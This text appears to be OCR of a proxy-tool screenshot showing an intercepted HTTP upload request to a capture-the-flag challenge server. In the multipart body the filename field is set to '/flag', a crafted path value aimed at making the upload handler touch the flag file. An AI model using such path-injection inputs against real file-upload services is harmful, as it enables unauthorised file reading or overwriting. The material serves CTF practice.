 请求http://node1.anna.nssctf.cn:28385 [43.143.7.97]
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex
1 POST /upload HTTP/1.1
2 Host: node1.anna.nssctf.cn:28385
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------149232914829743336501956852649
8 Content-Length: 353
9 Origin: http://node1.anna.nssctf.cn:28385
10 Connection: close
11 Referer: http://node1.anna.nssctf.cn:28385/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------149232914829743336501956852649
15 Content-Disposition: form-data; name="file"; filename="/flag"
16 Content-Type: application/octet-stream
17
18
19 -----------------------------149232914829743336501956852649
20 Content-Disposition: form-data; name="submit"
21
22 Upload File
23 -----------------------------149232914829743336501956852649--
24